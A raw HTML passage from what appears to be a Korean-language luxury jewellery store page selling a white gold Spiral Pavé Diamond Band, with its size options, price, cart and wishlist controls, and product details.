                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195218097001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/fdee96e4-5e8c-4b41-91d0-7e7d874bddee/c304f987-eedd-4a34-9717-059fee3804fa/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/fdee96e4-5e8c-4b41-91d0-7e7d874bddee/72ac120c-adc8-4543-8155-d8c33204a8fd/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR782ALL_RGR782_GR113818&quot;,&quot;name&quot;:&quot;스파이럴 파베 다이아몬드 밴드&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;화이트 골드, 3.5mm&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR782ALL_RGR782_GR113818" data-adjustableringsize="false" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                스파이럴 파베 다이아몬드 밴드</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            화이트 골드, 3.5mm
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes m-multiple">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type " data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-sliceAttribute js-ssc-select2-attribute"
                    id="sliceAttribute-1"
                    
                    data-placeholder="젬스톤/메탈" aria-label="젬스톤/메탈"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_sliceAttribute=rosegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="rosegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                로즈 골드
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_sliceAttribute=&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="whitegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                selected
                            >
                                화이트 골드
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                            <div class="b-product__attributes-seperator"></div>
                        
                        
                    
                        
                        
                        <div class="b-product__attributes-item  " data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-2"
                    
                    data-placeholder="링사이즈" aria-label="링사이즈"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=3_25&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="3_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                45 (US 3 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=3_75&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="3_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=4&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=4_5&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="4_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=4_75&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="4_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=5_25&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="5_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=5_5&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="5_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=6&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=6_5&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="6_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=6_75&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1" data-attr-value="6_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="수량" aria-label="수량"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?pid=RGR782ALL_RGR782_GR113818&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14350000">
                    ₩ 14,350,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">사이즈표</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper ">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="링 퍼스널라이즈">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>링 퍼스널라이즈</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>인그레이빙 추가됨</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Engraving-Remove" data-pid="">제거</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR782ALL_RGR782_GR113818"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980610175977922049"
                            data-size="3_75"
                            data-default-text="쇼핑백에 추가하기"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;젬스톤/메탈&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;로즈 골드&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_sliceAttribute=rosegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;화이트 골드&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_sliceAttribute=&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_sliceAttribute=&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;화이트 골드&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;링사이즈&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=3_25&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=3_75&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=4&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=4_5&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=4_75&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=5_25&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=5_5&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=6&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=6_5&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=6_75&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="whitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782_GR113818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;14350000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                쇼핑백에 추가하기
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR782ALL_RGR782"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR782"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR782ALL_RGR782_GR113818">
        품절
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR782ALL_RGR782"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR782"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">알림 설정</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/BackInStock-Form?product=RGR782ALL_RGR782_GR113818&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/kr-ko/store-list/" class="b-product-actions__link b-btn--type-2">
            매장 찾기
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR782ALL_RGR782"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR782"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		모든 특별 주문 반지는 맞춤 제작이므로, 수작업으로 완성된 주얼리가 발송되기까지 약 3달가량(변경 가능) 소요될 수 있습니다.
<br><br>
웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">세부 정보 &amp; 관리</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">모든 그라프의 창조물은 유니크합니다. 그 결과로 크기, 캐럿 중량 및 석재의 품질은 제품마다 조금씩 다를 수 있습니다. 자세한 내용은 고객센터에 문의하시거나 매장 방문 예약을 해주시기 바랍니다.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">레퍼런스 번호: RGR782</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                메탈: 화이트 골드
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                젬스톤: 화이트 다이아몬드
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">대략적인 다이아몬드 무게: 1.00캐럿</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">사이즈 &amp; 피팅</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">그라프 사이즈 측정 도구를 활용해 링 사이즈를 정확히 측정하실 수 있습니다. 고객님의 링 사이즈가 웹사이트에 기재되어 있지 않은 경우, 그라프에 연락해 주시기 바랍니다.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">사이즈표</li>
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">너비: 3.5 mm</li>
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">배송 &amp; 반품</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
